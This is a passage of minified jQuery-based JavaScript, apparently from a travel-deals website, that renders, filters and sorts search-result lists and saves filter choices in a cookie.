f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
